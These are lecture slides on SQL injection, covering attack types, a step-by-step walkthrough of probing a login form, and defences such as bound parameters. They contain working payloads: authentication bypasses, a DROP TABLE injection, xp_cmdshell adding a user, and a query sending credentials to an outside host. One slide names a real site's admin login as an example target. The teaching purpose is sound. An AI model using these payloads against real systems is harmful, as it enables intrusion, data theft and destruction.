Slide 1
Web Application Security
Notes-set8 SQL Injection Attacks - Examples

Slide 2

What is SQL injection?
SQLIA is a technique used by attackers by which they try to submit malicious SQL statements to the database behind the web application
SQL injection is a hacking technique used to exploit websites by altering SQL statement through manipulating application input.

Slide 3
History
In 2002, the Computer Security Institute and Federal Bureau of Investigation (United States) conducted a survey that discovered that 60% of online databases are subjected to SQLi.
In 2002 and 2007 it got its place within top ten most critical web application security risk.
Top in OWASP (Open Web Application Security Project).
First paper on SQLi in 2002
First more concrete classification methods were proposed by San-Tai Sun, Ting Han Wei, Stephen Liu & Sheung Lau.

Slide 4
SQL injection
Nowadays, lots of websites are interactive, dynamic and database-driven, which run various web applications in servers with data stored in back-end database.
Web 2.0 technologies allow users to do more than just retrieve information. They can access and modify the content and distribute their information in websites such as social networking sites, wikis and blogs.
In other words, they can control the database information via a web browser. However, web application flaws offer the vulnerabilities of unauthorized database control and malicious code injection which attackers can take advantage of.
Attackers are trying to get valuable information held in database. This hack is a kind of application attack called SQL injection.

Slide 5

How it works?
SQL injection consists of insertion of an SQL query via the input data from the clients to the application. It works in a similar way when you submit a web form. (Steps 1-4)
Text is entered into textboxes in a web form which are used to execute a query against a database. Hackers can enter a malformed SQL statement into the textbox (Step 5) and
Changes the nature of the query (Step 6) so that it can be used to break into, alter, or damage the back-end database

Slide 6



SQL Injection
Victim Server
post malicious form
1
2
unintended SQL query
3
receive valuable data
Attacker
Victim SQL DB

Slide 7
Web
Browser
(Client)
Enter
Username
&
Password
Web
Server
DB
SELECT *
FROM Users
WHERE user='me'
AND pwd='1234'
Normal Query

Slide 8


SQL Injection
App sends form to user.
Attacker submits form with SQL exploit data.
Application builds string with exploit data.
Application sends SQL query to DB.
DB executes query, including exploit, sends data back to application.
Application returns data to user.
Attacker
Form
User
Pass
‘ or 1=1--
Firewall
DB Server
Web Server

Slide 9
Attack avenues
User Input
Cookies
Server Variables
Second order Injection
Physical user Input

Slide 10
Injection through user input
  In this case attackers inject SQL commands by using malformed input. In most SQLIAs that target Web applications, user input means usually Hypertext Transfer Protocol (HTTP) GET or POST requests in web forms

Slide 11
Injection through Cookies:
Cookies are files that contain state information generated by Web applications and are stored on the client machine
To restore a session, a web application often retrieves the cookie from the client.
Since the cookies are saved on the client’s machine, its contents can be modified at will.
Client has full control over cookies so an attacker can craft cookies.
If a web application would use the modified cookie to build SQL queries, than an attacker could use this form of attack
This injection is possible when web application use the modified cookie to build SQL queries

Slide 12
Injection through Server variables:
It defines HTTP Request, environment, and various other network parameters.
Most common type of form submission methods are GET and POST, as well as other more intricate injection avenues such as HTTP header variables and sessions.

Slide 13
Second order injection:
Second-order injection occurs when incomplete prevention mechanisms against SQL injection attacks are in place.
A malicious user could rely on data already present in the system or database to trigger an SQL injection attack.
Example-
queryString = “UPDATE users SET pin=’0’
WHERE userName= ’admin’--’ AND pin=1”;

Slide 14

Physical user Input:
SQL Injection is a potential vulnerability wherever an RDBMS is used.

Slide 15
Attack Intent
Different types of SQLIAs differ in their intention:
  Identifying injectable parameters - probing the web application for vulnerable parameters and user-input fields
  Performing database finger-printing - an SQLIA can be more efficient if it is targeted towards a certain database type and version. One of the attack intents can be to determine this information.
  Determining database schema - table names, column names, and column data types are all useful information that sometimes need to be gathered prior to dumping the information from a database
  Extracting data - this attacks are meant to extract or dump the information from a database. These are the most common type.
  Adding or modifying data - the goal of these attacks is to add or change information in a database.
  Performing denial of service - locking or dropping tables, shutting down databases render the web applications depending on them unusable
  Evading detection - some attacks are designed to avoid detection by system administrators and security tools protecting the databases
  Bypassing authentication and performing privilege escalation - these attacks are designed to allow a malicious user to assume the identity of another or to obtain escalated privileges on a database by exploiting a database’s authentication mechanism
  Executing remote commands - allow an attacker to execute arbitrary commands on the database

Slide 16
The consequences of a successful SQLIA
1. Authentication Bypass: An attacker is able to log on to a web application, potentially with administrative privileges, without supplying a valid username and password.
2. Information Disclosure An attacker obtains, either directly or indirectly, sensitive information that is contained in a database.
3. Compromised Data Integrity: This attack involves the alteration of the contents of a database. An attacker could use this attack to deface a web page or more likely to insert malicious content into otherwise innocuous web pages.
4. Compromised Availability of Data: This attack allows an attacker to delete information with the intent to cause harm or delete log or audit information that is contained in a database
5. Remote Command Execution: Performing command execution through a database can allow an attacker to compromise the host operating system. These attacks often use an existing stored procedure for host operating system command execution. The most recognized variety of this attack uses the xp_cmdshell stored procedure that is common to Microsoft SQL Servers

Slide 17
SQLi Attack types
Inbound
  Tautology
  End of line comment
  Piggybacked Queries
  System Stored Procedure
  Alternate encoding
Inferential
  Illegal queries
  Blind SQL injection
    Conditional
    Time delayed
Out of band

Slide 18
Inbound
Tautology:
  Here SQL injection code always makes the condition true.
  Example:
  SELECT * from users WHERE uname=‘’ OR 1=1
  -- ‘’ AND pass=‘password’
  Websites:
  Academic of Management Studies:
  http://www.amskrupajal.org/AdminLogin.asp

Slide 19
Inbound
End of line comment :
These ensure the query is valid by ending the injected query with “--” to comment out all following characters.
Example :
SELECT * from users WHERE uname=‘hacker’ -- ’’ AND pass=‘password’

Slide 20
Inbound
Piggy-backed query
Here additional queries are appended to a valid query. The most common type of piggy-backed method is to use query delimiter “;”
Example-
SELECT * from users WHERE uname=’hacker’; DROP TABLE creditcards --’’ AND pass=‘password’

Slide 21
Inbound
System Stored Procedure
Stored procedures are programs that are stored and executed on the database server. They are written not only in SQL, but an extension which allows SQL to be combined with common programming constructs such as variables, loops, and conditional statements.
Example:
exec master..xp_cmdshell ’net user hacker 1234 /add

Slide 22
Inbound
Alternate Encodings
This attack method is used in conjunction with other attack methods to evade common prevention techniques such as escaping strings and signature-based detection systems.
Example:
SELECT accounts FROM users WHERE login=‘legalUser’;
exec(char(0x73687574646f776e)) -- AND pass=‘’ AND pin=‘’

Slide 23
Inferential
Here attacker doesn’t receive any direct data from application server.
Illegal query:
By injecting incorrect requests, an attacker can identify information to aid him/her in constructing a powerful attack, such as identifying parameter names, data types, column or table names, etc

Slide 24
Inferential
Blind injection
Blind injection is the one of the most sophisticated types of SQLi.
It has two stages:
a. Identifying if SQL injection is possible
b. Attacking the system.
-Conditional
-Timming attack

Slide 25
Inferential -> Blind Injection
Conditional
This method infers the value of some data by performing a logical AND with a true expression and with a false expression. Then, based on the resulting page behavior, the value of the data can be inferred.
Example:
UNION SELECT ‘identity’, (SELECT (SELECT pass FROM users WHERE uname=‘admin’)>> 7 & 1) << header: Location: http://page1.html

Slide 26
Inferential -> Blind Injection
Timing attack
A timing attack uses something similar to the conditional blind injection attack, where instead of measuring a difference in behavior of the page, a difference in time to retrieve the page is used.
Example
IF (SELECT user) = ‘sytem_admin’ WAITFOR DELAY ‘0:0:5’

Slide 27
Out of bound
In out of bound data is retrieved through an entirely different channel than that through which the attack was conducted.
Example
OPENROWSET-
INSERT INTO OPENROWSET(‘SQLoledb’, ‘server=servername; uid=sa; pwd=HACKER’, ‘SELECT * FROM table1’) SELECT * FROM table2
UTL_HTTP-
SELECT users FROM table ORDER BY (SELECT utl_http.request(‘http://www.cqure.net/INJ/’|| (SELECT uname || ‘_’ || pass FROM logins WHERE row<2) || ‘’) FROM table2)

Slide 28
Recent Attacks Activity
On 5 February 2011 HBGary, a technology security firm, was broken into by Anonymous using a SQL injection in their CMS-driven website.
On March 27, 2011 mysql.com, the official homepage for MySQL, was compromised by TinKode using SQL blind injection.
On April 11, 2011, Barracuda Networks was compromised using an SQL injection flaw. Email addresses and usernames of employees were among the information obtained.
Over a period of 4 hours on Wednesday April 27, 2011 an automated SQL injection attack occurred on Broadband Reports website that was able to extract 8% of the username/password pairs: 8,000 random accounts of the 9,000 active and 90,000 old or inactive accounts.
On June 1, 2011, "hacktivists" of the group Lulzsec were accused of using SQLI to steal coupons, download keys, and passwords that were stored in plaintext on Sony's website, accessing the personal information of a million users.
In June, 2011, PBS was hacked, mostly likely through use of SQL injection. The full process used by hackers to execute SQL injections was described in this Imperva blog.
In August, 2011, Hacker Steals User Records From Nokia Developer Site using "SQL injection"
In September, 2011, Turkish Hackers accessed NetNames DNS records and changed entries redirecting users (of Betfair (Online Gambling), The Telegraph, The Register, The National Geographic, UPS, Acer, Vodafone.com) to a site set up by them, and then taking responsibility for this action publishing it on Zone-H.
In October, 2011, Malaysian Hacker, Phiber Optik managed to extract data from www.canon.com.cn by exploiting a vulnerability he came across. He himself reported the vulnerability to the company within minutes and claiming to have used SQL Injection

Slide 29
What steps to take for ensuring security
Sanitize the input
– Insure that inputs do not contain dangerous codes, whether to the SQL server or to HTML itself.
– Check: Input from users, parameters from URL, values from cookie
Strip out "bad stuff", such as quotes or semicolons or escapes. It is hard to point to all of them. The language of the web is full of special characters and strange markup (including alternate ways of representing the same characters), and efforts to authoritatively identify all "bad stuff" are unlikely to be successful.
Rather than "remove known bad data", it's better to "remove everything but known good data“. Should consult internet message standard RFC2822.

Slide 30
What steps to take for ensuring security
Use bound parameters (the PREPARE statement)
– There may be fields that must be allowed to contain these "dangerous“ characters. Another approach is the use of bound parameters, which are supported by essentially all database programming interfaces. In this technique, an SQL statement string is created with placeholders - a question mark for each parameter - and it's "compiled" ("prepared", in SQL parlance) into an internal form. An example in perl:
$sth = $dbh->prepare("SELECT email, userid FROM members WHERE email = ? ;"
$sth->execute( $email );

Slide 31
Stored Procedures
Stored Procedures build strings too:
CREATE PROCEDURE dbo.doQuery(@id nchar(128))
AS
DECLARE @query nchar(256)
SELECT @query = ‘SELECT cc FROM cust WHERE id=‘’’ + @id + ‘’’’
EXEC @query
RETURN
it's always possible to write a stored procedure that itself constructs a query dynamically: this provides no protection against SQL Injection. It's only proper binding with prepare/execute or direct SQL statements with bound variables that provide protection.

Slide 32
Parameterized/prepared SQL
Builds SQL queries by properly escaping args: ′ → \′
Example: Parameterized SQL: (ASP.NET 1.1)
  Ensures SQL arguments are properly escaped.
SqlCommand cmd = new SqlCommand(
"SELECT * FROM UserTable WHERE
username = @User AND
password = @Pwd", dbConnection);
cmd.Parameters.Add("@User", Request[“user”] );
cmd.Parameters.Add("@Pwd", Request[“pwd”] );
cmd.ExecuteReader();
In PHP: bound parameters -- similar function
Notes:
Escapes with \. ‘ -> \’ . DB independent --- different DB’s have different rules for escaping.
This snipet is in C#

Slide 33
What steps to take for ensuring security
Limit database permissions and segregate users
  In the case at hand, we observed just two interactions that are made not in the context of a logged-in user: "log in" and "send me password". The web application ought to use a database connection with the most limited rights possible: query-only access to the members table, and no access to any other table.
  Once the web application determined that a set of valid credentials had been passed via the login form, it would then switch that session to a database connection with more rights.

Slide 34
What steps to take for ensuring security
Use stored procedures for database access
  When the database server supports them, use stored procedures for performing access on the application's behalf, which can eliminate SQL entirely (assuming the stored procedures themselves are written properly).
  By encapsulating the rules for a certain action - query, update, delete, etc. - into a single procedure, it can be tested and documented on a standalone basis and business rules enforced (for instance, the "add new order“ procedure might reject that order if the customer were over his credit limit).
  NOTE: It's always possible to write a stored procedure that itself constructs a query dynamically: this provides no protection against SQL Injection - it's only proper binding with prepare/execute or direct SQL statements withbound variables that provide this protection.

Slide 35
What steps to take for ensuring security
Isolate the web server
– Even having taken all these mitigation steps, it's nevertheless still possible to miss something and leave the server open to compromise. One ought to design the network infrastructure to assume that the bad guy will have full administrator access to the machine, and then attempt to limit how that can be leveraged to compromise other things.

Slide 36
What steps to take for ensuring security
Configure error reporting
  The default error reporting for some frameworks includes developer debugging information, and this cannot be shown to outside users. Imagine how much easier a time it makes for an attacker if the full query is shown, pointing to the syntax error involved. This information is useful to developers, but it should be restricted - ifpossible - to just internal users.
  Note that not all databases are configured the same way, and not all even support the same dialect of SQL (the "S" stands for "Structured", not "Standard"). For instance, most versions of MySQL do not support subselects, nor do they usually allow multiple statements.

Slide 37
Prevention & Detection
Design and Development
- DO validate and sanitize ALL user inputs at the server-side
  Identify allowable characters and white-list only valid characters
  Allow well-defined set of safe values via regular expression ( e.g. [A-Za-z0-9] )
  Limit the length of each entry
  Include appropriate data sanitization routines in all application components and
  auxiliary services
- DO utilize parameterized statements with bind variables
  Use strongly typed parameterized queries which separate command from data by substitution of input parameters with bind variable
  Java EE - use strongly typed PreparedStatement, or ORMs such as Hibernate or Spring
  .NET - use strongly typed parameterized queries, such as SqlCommand with SqlParameter or an ORM like Hibernate.
  PHP - use PDO with strongly typed parameterized queries (using bindParam())

Slide 38
Prevention & Detection
- AVOID dynamic SQL
  SQL string concatenation with user-entered values may pose threat in creating malformed queries through a web application.
- AVOID displaying detailed error message
  Exception handling should always offers minimal information which may offer the details to attackers to diagnose and refine hacking attempts
- DO code scanning
  Utilize source code scanning tools to look for SQL injection flaws and then fix the vulnerabilities
  MS Source Code Analyzer for SQL Injection [ http://support.microsoft.com/?kbid=954476]

Slide 39
Prevention & Detection
Implementation
- DO execute with least DB user privilege
  Create a new login/user specifically for each application and deny access to all objects that are unnecessary to be used by the applications
  AVOID using “root” or “dbo” accounts to access the database
  AVOID information leakage of database connection string (e.g. password)
Assessment
- DO runtime vulnerability scanning
  Utilize scanning tools to look for SQL injection vulnerabilities on a running website.
  Scrawler [https://download.spidynamics.com/products/scrawlr/]

Slide 40

SQL Injection Attack Tools
An SQLIA Tool represents an automated mechanism for trying several ways of exploiting an SQL Injection vulnerability in a web application. Rather than constructing SQL queries by hand, these type of tools have built-in several attack methods (POST, GET, blind, cookie attack, etc.).
BackTrack
Backbox
Pentoo

Slide 41
Penetration testing tools
Sqlmap : Full support for MySQL, Oracle, PostgreSQL, Microsoft SQL Server and other databases
The Mole: Support for injections using MySQL, Postgres and Oracle databases
Havij : Support for MySQL, Oracle, PostgreSQL, Microsoft SQL Server and Sybase. Support for SQL injection techniques: blind, time-based blind, union-based, error-based
BobCat :MySQL server support
Sqlier
Sqlninja
Absinthe

Slide 42
Crawlers
Sql Poizon : Sql Poizon is a powerful SQL injection crawler available for Microsoft Windows operating systems.
W3af : w3af is a open-source project
WebCruiser : Webcruiser is another Web Vulnerability Scanner available for Windows
Wapiti

Slide 43
Other Injection Types
Shell injection.
Scripting language injection.
File inclusion.
XML injection.
XPath injection.
LDAP injection.
SMTP injection.

Slide 44
References
White paper on SQL Injection, http://www.spidynamics.com/whitepapers
/WhitepaperSQLInjection.pdf
A SQL Injection Walkthrough, http://www.securiteam.com/securityrevie ws/5DP0N1P76E.html
Lecture Notes of S. C. Kothari

Slide 45
Examples

Slide 46
The Scenario
Attacker has no prior knowledge of the application or access to the source code.
The login page had a traditional username-and- password form, but also an email-me-my- password link.
The attacker decided to exploit the latter link.
Game plan: discover the internals of the system by submitting different inputs.
It takes some intelligent guesswork.

Slide 47
Initial Guess
The attacker speculates that the underlying SQL code looks something like this:
SELECT fieldlist
FROM table
WHERE field = '$EMAIL';
Here, $EMAIL is the address submitted on the form by the user, and the quotation marks around it set it off as a literal string.

Slide 48
Step 1: check if input is sanitized
Objective: check if the web application constructs an SQL string literally without sanitizing.
The way to check: enter a single quote as part of the data. The attacker enters steve@unixwiz.net' - note the closing quote mark. This yields:
SELECT fieldlist
FROM table
WHERE field = 'steve@unixwiz.net'';
The SQL parser find the extra quote mark and aborts with a syntax error.
The error response is often a dead giveaway that user input is not being sanitized properly and that the application is ripe for exploitation.

Slide 49
Step 1: Output
The web application responds with a 500 error (server failure).
This suggests that the "broken" input is actually being parsed literally.
The attacker knows that he/she has good opportunities ahead.

Slide 50
Step 2: exploit WHERE clause
Objective: give legal input and learn more.
Since the data appears to be going into the WHERE clause, change the nature of that clause in an SQL legal way and see what happens.
Enter anything'
SELECT fieldlist
FROM table
WHERE field = 'anything' OR 'x'='x';
A single-component WHERE clause into a two- component one, and the 'x'='x' clause is guaranteed to be true no matter what the first clause is.
OR 'x'='x

Slide 51
Step 2: Output
Unlike the "real" query, which should return only a single item each time, this version is likely to return every item in the members database. The only way to find out what the application will do in this circumstance is to try it.
In this case, the web application responds:
Your login information has been mailed to
random.person@example.com
The attacker guesses that it's the first record returned by the query.

Slide 52
The attacker knows ..
He can manipulate the query to his own ends.
He has observed two different responses:
  Server error
  "Your login information has been mailed to email"
The first response is for bad SQL while the latter is to a well-formed SQL. This distinction will be very useful when trying to guess the structure of the query.

Slide 53
Step 3: guessing field names
The attacker guesses email as the name of the field.
The way to check: This yields:
SELECT fieldlist
FROM table
WHERE field = ' x' AND email IS NULL; -- ';
The intent is to use a proposed field name (email) in the constructed query and find out if the SQL is valid or not.
The attacker does not care about matching the email address (which is why he uses a dummy 'x'), and the -- marks the start of an SQL comment. This is an effective way to "consume" the final quote provided by application and not worry about matching them.

Slide 54
Step 3: Output
If the server responds with an error message, it means the SQL is malformed and a syntax error was thrown. It's most likely due to a bad field name.
Any kind of valid response implies that the field name is correct.
This is the case whether we get the "email unknown" or "password was sent" response.
The use of the AND conjunction instead of OR is intentional. The attacker does not want random users inundated with "here is your password" emails from the web application.
Using the AND conjunction with an email address that couldn't ever be valid, the attacker makes sure that the query will always return zero rows.

Slide 55
Going Forward
The attacker may have to try different field names email_address or mail or the like. This process could involve quite a lot of guessing.
Let us suppose that the application responds: "email address unknown"
Now the attacker knows that the email address is stored in a field email.

Slide 56
Step 4: guessing more field names
Next the attacker guesses other field names like password, user ID, name and validates his guesses by submitting queries one at a time for each guess. For example:
SELECT fieldlist
FROM table
WHERE field = ' x' AND userid IS NULL; -- ';
Suppose the attacker found other field names: email, passwd, login_id, full_name.

Slide 57
Step 5: guessing the Table name
There are several approaches. This one relies on a subselect. For example, A standalone query: SELECT COUNT(*) FROM tabname returns the number of records in that table, and of course fails if the table name is unknown.
SELECT email, passwd, login_id, full_name FROM table
WHERE email = ' x' AND 1=(SELECT COUNT(*) FROM
tabname); -- ';
The attacker does not care how many records are there, only whether the table name is valid or not.

Slide 58
Step 5: Output
